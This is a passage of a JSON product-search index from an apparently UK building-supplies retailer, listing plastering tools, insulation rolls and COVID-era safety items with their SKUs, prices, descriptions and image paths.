OX-P532960","s":"TOOXP532960","c":["84","1","3","14","29","1","3","14","84"],"d":"Compatible with all gypsum based plasters (hand and spray applied), Traditional sand &amp; cement...","p":51.616,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/tooxp532960.jpg","u":"ox-speedskim-plastic-flex-finishing-rule-600mm-ox-p532960.html","o":"product_search"},{"value":"Ox Speedskim Plastic Flex Finishing Rule 900mm OX-P532990","s":"TOOXP532990","c":["84","1","3","14","29","1","3","14","84"],"d":"Quick and Easy &#039;Interchangeable&#039; blade system, 1mm thin lightweight plastic flexible bl...","p":67.312,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/tooxp532990.jpg","u":"ox-speedskim-plastic-flex-finishing-rule-900mm-ox-p532990.html","o":"product_search"},{"value":"Ox Pro Speedskim Plastic Flex Finishing Rule PF 1200mm OX-P532912","s":"TOOXP532912","c":["84","1","3","14","29","1","3","14","84"],"d":"Speedskim is the new and revolutionary tool system designed to increase metreage output and enhan...","p":75.744,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/tooxp532912.jpg","u":"ox-pro-speedskim-plastic-flex-finishing-rule-pf-1200mm-ox-p532912.html","o":"product_search"},{"value":"Ox Pro Speedskim Plastic Flex Blade 450mm OX-P533045","s":"TOOXP533045","c":["14","1","3","84","1","3","14","29","1","3","14"],"d":"Compatible with all gypsum based plasters (hand and spray applied), Traditional sand &amp; cement...","p":22.016,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/tooxp533045.jpg","u":"ox-pro-speedskim-plastic-flex-blade-450mm-ox-p533045.html","o":"product_search"},{"value":"Ox Speedskim Plastic Flex Blade 600mm OX-P533060","s":"TOOXP533060","c":["84","1","3","14","29","1","3","14","84"],"d":"Replacement Speedskim Blade - 1mm thin lightweight flexible plastic blade for fine finishing of p...","p":24.08,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/tooxp533060.jpg","u":"ox-speedskim-plastic-flex-blade-600mm-ox-p533060.html","o":"product_search"},{"value":"Ox Speedskim Plastic Flex Blade 900mm OX-P533090","s":"TOOXP533090","c":["84","1","3","14","29","1","3","14","84"],"d":"Replacement Speedskim Blade - 1mm thin lightweight flexible plastic blade for fine finishing of p...","p":27.12,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/tooxp533090.jpg","u":"ox-speedskim-plastic-flex-blade-900mm-ox-p533090.html","o":"product_search"},{"value":"Ox Speedskim Plastic Flex Blade Only PFBL 1200mm OX-P533012","s":"TOOXP533012","c":["84","1","3","14","29","1","3","14","84"],"d":"OX Tools Speedskim 1200mm PF Plastic Flex Fine Finishing Rules enable you to achieve a superior f...","p":30.144,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/tooxp533012.png","u":"ox-speedskim-plastic-flex-blade-only-pfbl-1200mm-ox-p533012.html","o":"product_search"},{"value":"Ox Pro Speedskim Stainless Steel Notched Rendering Rule RE 450mm OX-P534245","s":"TOOXP534245","c":["84","1","3","14","29","1","3","14","84"],"d":"The notched rendering blade from Speedskim &ndash; complementing its award winning range.\r\nSKU CO...","p":49.504,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/tooxp534245.jpg","u":"ox-pro-speedskim-stainless-steel-notched-rendering-rule-re-450mm-ox-p534245.html","o":"product_search"},{"value":"Ox Pro Speedskim RE Rendering Blade 600mm OX-P534260","s":"TOOXP534260","c":["84","1","3","14","29","1","3","14","84"],"d":"The notched Speedskim rendering blade.\r\nSKU CODE:&nbsp;TOOXP534260\r\nNEXT DAY DELIVERY","p":57.408,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/tooxp534260.jpg","u":"ox-pro-speedskim-re-rendering-blade-600mm-ox-p534260.html","o":"product_search"},{"value":"Ox Pro Speedskim Rendering Blade RE 900mm OX-P534290","s":"TOOXP534290","c":["84","1","3","14","29","1","3","14","84"],"d":"The notched Speedskim rendering blade.\r\nSKU CODE:&nbsp;TOOXP534290\r\nNEXT DAY DELVERY","p":77.888,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/tooxp534290.jpg","u":"ox-pro-speedskim-rendering-blade-re-900mm-ox-p534290.html","o":"product_search"},{"value":"Ox Pro Speedskim Stainless Steel Notched Rendering Replacement Blade RE 450mm OX-P534345","s":"TOOXP534345","c":["84","1","3","14","29","1","3","14","84"],"d":"Complete with integral blade guard and spare end caps.\r\nSKU CODE:&nbsp;TOOXP534345\r\nNEXT DAY DELI...","p":26.336,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/tooxp534345.jpg","u":"ox-pro-speedskim-stainless-steel-notched-rendering-replacement-blade-re-450mm-ox-p534345.html","o":"product_search"},{"value":"Ox Pro Speedskim Stainless Steel Notched Rendering Replacement Blade 600mm OX-P534360","s":"TOOXP534360","c":["84","1","3","14","29","1","3","14","84"],"d":"Complete with integral blade guard and spare end caps.\r\nSKU CODE:&nbsp;TOOXP534360\r\nNEXT DAY DELI...","p":30.544,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/tooxp534360.jpg","u":"ox-pro-speedskim-stainless-steel-notched-rendering-replacement-blade-600mm-ox-p534360.html","o":"product_search"},{"value":"Ox Speedskim Stainless Steel Notched Rendering Blade Only REBL900mm OX-P534390","s":"TOOXP534390","c":["84","1","3","14","29","1","3","14","84"],"d":"The Ox 900mm Speedskim Stainless Steel Notched Rendering Blade is a blade accessory for Ox&#039;s...","p":36.864,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/tooxp534390.jpg","u":"ox-speedskim-stainless-steel-notched-rendering-blade-only-rebl900mm-ox-p534390.html","o":"product_search"},{"value":"Ursa Acoustic Partition Roll 600mm x 100mm 7.2m\u00b2","s":"IUAPR100NP","c":["29","1","3","31","1","3","29","169","1","3","29"],"d":"URSA Acoustic Roll is a lightweight, non-combustible, unfaced glass mineral wool product for use ...","p":55.565,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/u\/r\/ursa_acoustic.jpg","u":"ursa-acoustic-partition-roll-600mm-x-100mm-7-2m.html","o":"product_search"},{"value":"Ursa Acoustic Partition Roll 600mm x 25mm 24m\u00b2","s":"IUAPR25NP","c":["29","1","3","31","1","3","29","169","1","3","29"],"d":"URSA Acoustic Roll is a lightweight, non-combustible, unfaced glass mineral wool product for use ...","p":60.945,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/u\/r\/ursa_acoustic_1.jpg","u":"ursa-acoustic-partition-roll-600mm-x-25mm-24m.html","o":"product_search"},{"value":"Ursa Acoustic Partition Roll 600mm x 50mm 14.4m\u00b2","s":"IUAPR50NP","c":["29","1","3","31","1","3","29","169","1","3","29"],"d":"URSA Acoustic Roll is a lightweight, non-combustible, unfaced glass mineral wool product for use ...","p":58.1,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/u\/r\/ursa_acoustic_1_1.jpg","u":"ursa-acoustic-partition-roll-600mm-x-50mm-14-4m.html","o":"product_search"},{"value":"Ursa Acoustic Partition Roll 600mm x 75mm 9.6m\u00b2","s":"IUAPR75NP","c":["29","1","3","31","1","3","29","169","1","3","29"],"d":"URSA Acoustic Roll is a lightweight, non-combustible, unfaced glass mineral wool product for use ...","p":56.895,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/u\/r\/ursa_acoustic_1_1_1_1.jpg","u":"ursa-acoustic-partition-roll-600mm-x-75mm-9-6m.html","o":"product_search"},{"value":"Ursa 10 Diverso Loft Roll 570mm x 150mm 8.55m\u00b2","s":"IUCR150","c":["29","1","3","31","1","3","29","169","1","3","29"],"d":"URSA 10 Loft Roll is a lightweight, non-combustible, unfaced glass mineral wool product for use a...","p":56.76,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/u\/r\/ursa_diverso_1.jpg","u":"ursa-10-diverso-loft-roll-570mm-x-150mm-8-55m.html","o":"product_search"},{"value":"Ursa 10 Diverso Loft Roll 570mm x 200mm 6.27m\u00b2","s":"IUCR200","c":["29","1","3","31","1","3","29","169","1","3","29"],"d":"URSA 10 Loft Roll is a lightweight, non-combustible, unfaced glass mineral wool product for use a...","p":54.445,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/u\/r\/ursa_diverso_1_1_1.jpg","u":"ursa-10-diverso-loft-roll-570mm-x-200mm-6-27m.html","o":"product_search"},{"value":"Arrow COVID-19 Safety Shield","s":"TOAC19SS","c":["18","1","3","109","1","3","18"],"d":"To help and support our customers through this challenging time, we are temporarily supplying har...","p":12,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/s\/h\/shield.jpg","u":"arrow-covid-19-safety-shield.html","o":"product_search"},{"value":"Arrow COVID-19 White Hard Hat Plus Safety Shield","s":"TOAC19SSHW","c":["18","1","3","109","1","3","18","110","1","3","18"],"d":"To help and support our customers through this challenging time, we are temporarily supplying har...","p":20,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/h\/a\/hat_shield.jpg","u":"arrow-covid-19-white-hard-hat-plus-safety-shield.html","o":"product_search"},{"value":"Arrow COVID-19 Blue Hard Hat Plus Safety Shield","s":"TOAC19SSHB","c":["18","1","3","109","1","3","18","110","1","3","18"],"d":"To help and support our customers through this challenging time, we are temporarily supplying har...","p":20,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/h\/a\/hat_shield_1.jpg","u":"arrow-covid-19-blue-hard-hat-plus-safety-shield.html","o":"product_search"},{"value":"Ox Aerosol Sanitiser Disinfectant Spray 500ml OX-SDS-500","s":"TOOXSDS500","c":["18","1","3"],"d":"Kills 99.9% of bacteria.\r\nSKU CODE:&nbsp;TOOXSDS500\r\nNEXT DAY DELIVERY","p":11.52,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/3\/1336_055.jpg","u":"ox-aerosol-sanitiser-disinfectant-spray-500ml-ox-sds-500.html","o":"product_search"},{"value":"Ox Alcohol Hand Sanitiser 100ml OX-HSG-100","s":"TOOXHSG100","c":["18","1","3"],"d":"OX Alcohol Hand Sanitiser will help prevent the spread of germs. Due to the 70% alcohol content, ...","p":7.54,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/3\/1336_004.jpg","u":"ox-alcohol-hand-sanitiser-100ml-ox-hsg-100.html","o":"product_search"},{"value":"Ox Alcohol Hand Sanitiser 500ml OX-HSG-500","s":"TOOXHSG500","c":["18","1","3"],"d":"Kills 99.9% of bacteria.\r\nSKU CODE:&nbsp;TOOXHSG500\r\nNEXT DAY DELIVERY","p":18.76,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/3\/1336_001.jpg","u":"ox-alcohol-hand-sanitiser-500ml-ox-hsg-500.html","o":"product_search"},{"value":"Ox Alcohol Hand Sanitiser Liquid Spray 200ml OX-HSS-200","s":"TOOXHSS200","c":["18","1","3"],"d":"Kills 99.9% of bacteria.\r\nSKU CODE:&nbsp;TOOXHSS200\r\nNEXT DAY DELIVERY","p":9.32,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_121_1.jpg","u":"ox-alcohol-hand-sanitiser-liquid-spray-200ml-ox-hss-200.html","o":"product_search"},{"value":"Ox Alcohol Hand Sanitiser Liquid Spray 500ml OX-HSS-500X","s":"TOOXHSS500","c":["18","1","3"],"d":"Kills 99.9% of bacteria.\r\nSKU CODE:&nbsp;TOOXHSS500\r\nNEXT DAY DELIVERY","p":14.56,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/9\/9\/9908_2_.jpg","u":"ox-alcohol-hand-sanitiser-liquid-spray-500ml-ox-hss-500x.html","o":"product_search"},{"value":"Ox FFP2 Moulded Cup Respirator (Pack of 3) OX-S486703","s":"TOOXS486703","c":["18","1","3"],"d":"Large cup shape for comfort fit.\r\nSKU CODE:&nbsp;TOOXS486703\r\nNEXT DAY DELIVERY","p":3.72,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/x\/oxs486801.jpg","u":"ox-ffp2-moulded-cup-respirator-pack-of-3-ox-s486703.html","o":"product_search"},{"value":"Ox Social Distancing Adhesive Tape 33m OX-SDT-33","s":"TOOXSDT33","c":["18","1","3"],"d":"Yellow and black full colour &#039;please keep a 2m distance&#039; design.\r\nSKU CODE:&nbsp;TOOXSD...","p":8.38,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/x\/ox-sdt-33.jpg","u":"ox-social-distancing-adhesive-tape-33m-ox-sdt-33.html","o":"product_search"},{"value":"Arrow Vehicle Lorry Hop Up Platform 240cm x 70cm x 140cm","s":"TOLWB70240K","c":["14","1","3","116","1","3","14","124","1","3","14","147","1","3","14","29","1","3","14"],"d":"Arrow have developed a wide range of special sliding platforms that responds to the most varied d...","p":699,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/l\/o\/lorry_hop-up.jpg","u":"arrow-vehicle-lorry-hop-up-platform-240cm-x-70cm-x-140cm.html","o":"product_search"},{"value":"Refina Jointing Knife Kit (Set of 8) - 765080","s":"TOR765080","c":["13","1","3","86","1","3","13"],"d":"Set contains 7 premium joint knives 1&quot; to 6&quot; and a multi-scraper with heavy duty wrap h...","p":64,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/k\/i\/kit_1.jpg","u":"refina-jointing-knife-kit-set-of-8-765080.html","o":"product_search"},{"value":"Refina Wipe Down & Joint Blade 7\" - 743200","s":"TOR743200","c":["13","1","3","14","1","3","13","86","1","3","13"],"d":"Rubber wipe down &amp; joint blade to coat angular, rounded &amp; difficult to access parts. Very...","p":13.6,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/w\/i\/wipe_1.jpg","u":"refina-wipe-down-joint-blade-7-743200.html","o":"product_search"},{"value":"Refina Wash Bucket with Triple Rollers 20 Litre - 328516","s":"TOR328516","c":["13","1","3","14","1","3","13"],"d":"Heavy duty wash bucket with click-in roller system, complete with grid, wheels and carry handle.\r...","p":22.24,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/r\/triple_wash.jpg","u":"refina-wash-bucket-with-triple-rollers-20-litre-328516.html","o":"product_search"},{"value":"Refina Multi Use Scraper Tool 3\" - 229999","s":"TOR229999","c":["13","1","3","14","1","3","13","101","1","3","13"],"d":"Small stainless steel multi-use scraper with special shaped blade designed for general scraping s...","p":7.2,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/s\/c\/scraper_3.jpg","u":"refina-multi-use-scraper-tool-3-229999.html","o":"product_search"},{"value":"Refina Clipped Joint Knife 6\" - 764999","s":"TOR764999","c":["13","1","3","14","1","3","13","86","1","3","13"],"d":"The&nbsp;clipped angle joint knife has a stiff blade and is used for tight corners.\r\n&nbsp;\r\nSKU ...","p":12,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/c\/l\/clipped_6.jpg","u":"refina-clipped-joint-knife-6-764999.html","o":"product_search"},{"value":"Refina Wash Bucket with Twin Rollers 20 Litre - 328515","s":"TOR328515","c":["13","1","3","14","1","3","13","42","1","3","13","86","1","3","13"],"d":"Heavy duty wash bucket with click-in roller system, complete with grid, wheels and carry handle.\r...","p":20.72,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/w\/twin_wash.jpg","u":"refina-wash-bucket-with-twin-rollers-20-litre-328515.html","o":"product_search"},{"value":"Refina Superflex 3 Rose Gold Finishing Trowel 14\" (360mm) - 228294","s":"TOR228294","c":["13","1","3","14","1","3","13","89","1","3","13"],"d":"Limited edition rose gold SUPERFLEX 3 trowels are produced with a 0.5mm gauge slightly stiffer st...","p":40.8,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/s\/u\/superflex_3_14_rg.jpg","u":"refina-superflex-3-rose-gold-finishing-trowel-14-360mm-228294.html","o":"product_search"},{"value":"Refina Serrated Feather Edge 5ft (1.50m) - 253542","s":"TOSE15","c":["13","1","3","14","1","3","13","82","1","3","13","94","1","3","13","173","1","3","13"],"d":"The serrated feather edge when used on newly applied render will level the surface, remove air po...","p":21.6,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1.2m_serrated_1.jpg","u":"refina-serrated-feather-edge-5ft-1-50m-253542.html","o":"product_search"},{"value":"Refina Trapezoid Feather Edge 6ft (1.80m) - 253718","s":"TOFE18","c":["13","1","3","14","1","3","13","82","1","3","13","94","1","3","13","173","1","3","13"],"d":"For finishing and levelling plaster &amp; render, wall &amp; floor surfaces.\r\n&nbsp;\r\n&nbsp;\r\nSKU...","p":20.8,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/m\/1m_feather_1_1.jpg","u":"refina-trapezoid-feather-edge-6ft-1-80m-253718.html","o":"product_search"},{"value":"Refina Trapezoid Feather Edge 5ft (1.50m) - 253715","s":"TOFE15","c":["13","1","3","14","1","3","13","82","1","3","13","94","1","3","13","173","1","3","13"],"d":"For finishing and levelling plaster &amp; render, wall &amp; floor surfaces.\r\n&nbsp;\r\n&nbsp;\r\nSKU...","p":17.6,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/m\/1m_feather_1_1_1.jpg","u":"refina-trapezoid-feather-edge-5ft-1-50m-253715.html","o":"product_search"},{"value":"Refina Trapezoid Feather Edge 3ft 4\" (1.00m) - 253710","s":"TOFE1","c":["13","1","3","14","1","3","13","82","1","3","13","94","1","3","13","173","1","3","13"],"d":"For finishing and levelling plaster &amp; render, wall &amp; floor surfaces.\r\n&nbsp;\r\nSKU CODE:&n...","p":12.8,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/m\/1m_feather_1_1_1_1.jpg","u":"refina-trapezoid-feather-edge-3ft-4-1-00m-253710.html","o":"product_search"},{"value":"Refina HD Board & Floor Rule 3ft 4\" (1.00m) - 252510","s":"TOFR1","c":["13","1","3","14","1","3","13","82","1","3","13","84","1","3","13","94","1","3","13","23","1","3","13","173","1","3","13"],"d":"Essential for levelling any plaster or render surface.&nbsp;Helps identify hollows and high spots...","p":16,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/h\/d\/hd_board.jpg","u":"refina-hd-board-floor-rule-3ft-4-1-00m-252510.html","o":"product_search"},{"value":"Refina Adjustable Tele-Prop & Jack - 330001","s":"TOR330001","c":["13","1","3","14","1","3","13","23","1","3","13","124","1","3","13"],"d":"For holding panels, battens &amp; plastic sheeting.\r\n&nbsp;\r\nSKU CODE:&nbsp;TOR330001\r\nNext Day D...","p":49.92,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/e\/tele_prop_1.jpg","u":"refina-adjustable-tele-prop-jack-330001.html","o":"product_search"},{"value":"Refina Spiked Overshoes with Flat Studs - 595001","s":"TOR595001","c":["13","1","3","14","1","3","13","23","1","3","13","172","1","3","13"],"d":"Spiked shoes are used when working with spiked rollers for moving screed around a large area.\r\n&n...","p":19.2,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/f\/_\/f_shoes.jpg","u":"refina-spiked-overshoes-with-flat-studs-595001.html","o":"product_search"},{"value":"Refina Spiked Overshoes with Pointed Studs - 595000 ","s":"TOR595000","c":["13","1","3","14","1","3","13","23","1","3","13","172","1","3","13"],"d":"Spiked shoes with pointed studs allow easy movement when spreading, remove air bubbles and leave ...","p":19.2,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/p\/_\/p_shoes.jpg","u":"refina-spiked-overshoes-with-pointed-studs-595000.html","o":"product_search"},{"value":"Refina Wooden Handle 6ft (1.80m) 608706","s":"TOR608706","c":["13","1","3","14","1","3","13","23","1","3","13"],"d":"Wooden handle with a diameter of 28mm for the spiked rollers, pin levellers, notched levellers &a...","p":6.72,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/w\/o\/wooden-handles_2_.jpg","u":"refina-wooden-handle-6ft-1-80m-608706.html","o":"product_search"},{"value":"Refina Wooden Handle 5ft (1.50m) 608705","s":"TOR608705","c":["13","1","3","14","1","3","13","23","1","3","13"],"d":"Wooden handle with a diameter of 28mm for the spiked rollers, pin levellers, notched levellers &a...","p":3.84,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/w\/o\/wooden-handles_2__2.jpg","u":"refina-wooden-handle-5ft-1-50m-608705.html","o":"product_search"},{"value":"Refina Single Arm Roller Frame 10\" (250mm) - 608111","s":"TOR608111","c":["13","1","3","14","1","3","13","23","1","3","13","172","1","3","13"],"d":"Single arm roller frames with a threaded end cap suitable for use with the 6&quot; and 9&quot; sp...","p":5.76,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/7\/_\/7_single.jpg","u":"refina-single-arm-roller-frame-10-250mm-608111.html","o":"product_search"},{"value":"Refina Single Arm Roller Frame 7\" (180mm) - 608307","s":"TOR608307","c":["13","1","3","14","1","3","13","23","1","3","13","172","1","3","13"],"d":"Single arm roller frames with a threaded end cap suitable for use with the 6&quot; and 9&quot; sp...","p":4.8,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/7\/_\/7_single_1.jpg","u":"refina-single-arm-roller-frame-7-180mm-608307.html","o":"product_search"},{"value":"Refina Double Arm Roller Frame 30\" (750mm) - 608330","s":"TOR608330","c":["13","1","3","14","1","3","13","23","1","3","13","172","1","3","13"],"d":"This double arm frame is used with the spiked rollers and floor paint rollers.\r\n&nbsp;\r\n&nbsp;\r\nS...","p":23.04,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/3\/0\/30_frame.jpg","u":"refina-double-arm-roller-frame-30-750mm-608330.html","o":"product_search"},{"value":"Refina Double Arm Roller Frame 24\" (600mm) - 608324","s":"TOR608324","c":["13","1","3","14","1","3","13","23","1","3","13","172","1","3","13"],"d":"This double arm frame is used with the spiked rollers and floor paint rollers.\r\n&nbsp;\r\n&nbsp;\r\nS...","p":19.2,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/2\/4\/24_frame.jpg","u":"refina-double-arm-roller-frame-24-600mm-608324.html","o":"product_search"},{"value":"Refina Double Arm Roller Frame 18\" (460mm) - 608318","s":"TOR608318","c":["13","1","3","14","1","3","13","23","1","3","13","172","1","3","13"],"d":"This double arm frame is used with the spiked rollers and floor paint rollers.\r\n&nbsp;\r\n&nbsp;\r\nS...","p":15.36,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/8\/18_frame.jpg","u":"refina-double-arm-roller-frame-18-460mm-608318.html","o":"product_search"},{"value":"Refina Double Arm Roller Frame 15\" (380mm) - 608315","s":"TOR608315","c":["13","1","3","14","1","3","13","23","1","3","13","172","1","3","13"],"d":"This double arm frame is used with the spiked rollers and floor paint rollers.\r\n&nbsp;\r\n&nbsp;\r\nS...","p":14.4,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/5\/15_frame.jpg","u":"refina-double-arm-roller-frame-15-380mm-608315.html","o":"product_search"},{"value":"Refina Double Arm Roller Frame 12\" (325mm) - 608312","s":"TOR608312","c":["13","1","3","14","1","3","13","23","1","3","13","172","1","3","13"],"d":"This double arm frame is used with the spiked rollers and floor paint rollers\r\n&nbsp;\r\n&nbsp;\r\nSK...","p":13.44,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/2\/12_frame.jpg","u":"refina-double-arm-roller-frame-12-325mm-608312.html","o":"product_search"},{"value":"Refina Double Arm Roller Frame 9\" (230mm) - 608309","s":"TOR608309","c":["13","1","3","14","1","3","13","23","1","3","13","172","1","3","13"],"d":"This double arm frame is used with the spiked rollers and floor paint rollers.\r\n&nbsp;\r\nSKU CODE:...","p":11.52,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/9\/_\/9_frame.jpg","u":"refina-double-arm-roller-frame-9-230mm-608309.html","o":"product_search"},{"value":"Refina Spiked Roller, Long Fixed Discs 30\" (750mm) - 590230","s":"TOR590230","c":["13","1","3","14","1","3","13","23","1","3","13","172","1","3","13"],"d":"Spiked rollers with fixed 40mm discs for levelling &amp; rolling out air bubbles in epoxy &amp; c...","p":37.392,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/3\/0\/30_long_spike.jpg","u":"refina-spiked-roller-long-fixed-discs-30-750mm-590230.html","o":"product_search"},{"value":"Refina Spiked Roller, Long Fixed Discs 24\" (600mm) - 590224","s":"TOR590224","c":["13","1","3","14","1","3","13","23","1","3","13","172","1","3","13"],"d":"Spiked rollers&nbsp;are used&nbsp;for levelling &amp; rolling out air bubbles in epoxy &amp; ceme...","p":30.672,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/2\/4\/24_long_spike.jpg","u":"refina-spiked-roller-long-fixed-discs-24-600mm-590224.html","o":"product_search"},{"value":"Refina Spiked Roller, Long Fixed Discs 18\" (460mm) - 590218","s":"TOR590218","c":["13","1","3","14","1","3","13","23","1","3","13","172","1","3","13"],"d":"Spiked rollers with fixed 40mm discs for levelling &amp; rolling out air bubbles in epoxy &amp; c...","p":22.992,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/8\/18_long_spike.jpg","u":"refina-spiked-roller-long-fixed-discs-18-460mm-590218.html","o":"product_search"},{"value":"Refina Spiked Roller, Long Fixed Discs 15\" (380mm) - 590215","s":"TOR590215","c":["13","1","3","14","1","3","13","23","1","3","13","172","1","3","13"],"d":"Spiked rollers with fixed 40mm discs for levelling &amp; rolling out air bubbles in epoxy &amp; c...","p":19.152,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/5\/15_long_spike.jpg","u":"refina-spiked-roller-long-fixed-discs-15-380mm-590215.html","o":"product_search"},{"value":"Refina Spiked Roller, Long Fixed Discs 12\" (305mm) - 590212","s":"TOR590212","c":["13","1","3","14","1","3","13","23","1","3","13","172","1","3","13"],"d":"Spiked rollers with fixed 40mm discs for levelling &amp; rolling out air bubbles in epoxy &amp; c...","p":15.312,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/2\/12_long_spike.jpg","u":"refina-spiked-roller-long-fixed-discs-12-305mm-590212.html","o":"product_search"},{"value":"Refina Spiked Roller, Long Fixed Discs 9\" (230mm) - 590209","s":"TOR590209","c":["13","1","3","14","1","3","13","23","1","3","13","172","1","3","13"],"d":"Spiked rollers with fixed 40mm discs for levelling &amp; rolling out air bubbles in epoxy &amp; c...","p":11.472,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/9\/_\/9_long_spike.jpg","u":"refina-spiked-roller-long-fixed-discs-9-230mm-590209.html","o":"product_search"},{"value":"Refina Spiked Roller, Standard Fixed Discs 30\" (750mm) - 590330","s":"TOR590330","c":["13","1","3","14","1","3","13","23","1","3","13","172","1","3","13"],"d":"Spiked rollers with fixed 17mm discs for levelling &amp; rolling out air bubbles in epoxy &amp; c...","p":33.552,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/3\/0\/30_spike.jpg","u":"refina-spiked-roller-standard-fixed-discs-30-750mm-590330.html","o":"product_search"},{"value":"Refina Spiked Roller, Standard Fixed Discs 24\" (600mm) - 590324","s":"TOR590324","c":["13","1","3","14","1","3","13","23","1","3","13","172","1","3","13"],"d":"Spiked rollers with fixed 17mm discs for levelling &amp; rolling out air bubbles in epoxy &amp; c...","p":26.832,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/2\/4\/24_spike.jpg","u":"refina-spiked-roller-standard-fixed-discs-24-600mm-590324.html","o":"product_search"},{"value":"Refina Spiked Roller, Standard Fixed Discs 18\" (460mm) - 590318","s":"TOR590318","c":["13","1","3","14","1","3","13","23","1","3","13","172","1","3","13"],"d":"Spiked rollers with fixed 17mm discs for levelling &amp; rolling out air bubbles in epoxy &amp; c...","p":20.112,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/8\/18_spike.jpg","u":"refina-spiked-roller-standard-fixed-discs-18-460mm-590318.html","o":"product_search"},{"value":"Refina Spiked Roller, Standard Fixed Discs 15\" (380mm) 590315","s":"TOR590315","c":["13","1","3","14","1","3","13","23","1","3","13","172","1","3","13"],"d":"Spiked rollers with fixed 17mm discs for levelling &amp; rolling out air bubbles in epoxy &amp; c...","p":17.232,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/5\/15_spike.jpg","u":"refina-spiked-roller-standard-fixed-discs-15-380mm-590315.html","o":"product_search"},{"value":"Refina Spiked Roller, Standard Fixed Discs 12\" (305mm) - 590312","s":"TOR590312","c":["13","1","3","14","1","3","13","23","1","3","13","172","1","3","13"],"d":"Spiked rollers with fixed 17mm discs for levelling &amp; rolling out air bubbles in epoxy &amp; c...","p":13.392,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/2\/12_spike.jpg","u":"refina-spiked-roller-standard-fixed-discs-12-305mm-590312.html","o":"product_search"},{"value":"Refina Spiked Roller, Standard Fixed Discs 9\" (230mm) - 590309","s":"TOR590309","c":["13","1","3","14","1","3","13","23","1","3","13","172","1","3","13"],"d":"Spiked rollers with fixed 17mm discs for levelling &amp; rolling out air bubbles in epoxy &amp; c...","p":10.512,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/9\/_\/9_spike.jpg","u":"refina-spiked-roller-standard-fixed-discs-9-230mm-590309.html","o":"product_search"},{"value":"Refina Spiked Roller, Standard Fixed Discs 6\" (150mm) 590306","s":"TOR590306","c":["13","1","3","14","1","3","13","23","1","3","13","172","1","3","13"],"d":"Spiked rollers with fixed 17mm discs for levelling &amp; rolling out air bubbles in epoxy &amp; c...","p":7.632,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/6\/_\/6_spike.jpg","u":"refina-spiked-roller-standard-fixed-discs-6-150mm-590306.html","o":"product_search"},{"value":"Knauf AMF Thermatex Star 600mm x 15mm x 600mm \u2013 SCAMFTSTSK66","s":"SCAMFTSTSK66","c":["27","1","3","163","1","3","27","29","1","3","27"],"d":"Knauf AMF Thermatex Star 600mm x 15mm x 600mm &ndash; SCAMFTSTSK66\r\n\r\n&nbsp;The fine perforation 